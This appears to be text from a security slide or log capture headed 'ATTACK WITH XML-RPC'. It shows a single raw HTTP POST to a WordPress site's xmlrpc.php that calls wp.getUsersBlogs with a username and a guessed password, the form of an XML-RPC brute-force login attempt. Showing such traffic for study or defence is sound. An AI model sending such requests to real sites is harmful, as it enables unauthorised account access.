 ATTACK WITH XML-RPC
POST /xmlrpc.php HTTP/1.1
Connection: Keep-Alive
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/
20100101 Firefox/40.1
Content-Length: 231
Host: www.venuscursos[REDACTED].com.br
<?xml version="1.0" encoding="iso-8859-1"?>
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>venuscursos[REDACTED]</value></param>
<param><value>magic</value></param>
</params>
</methodCall>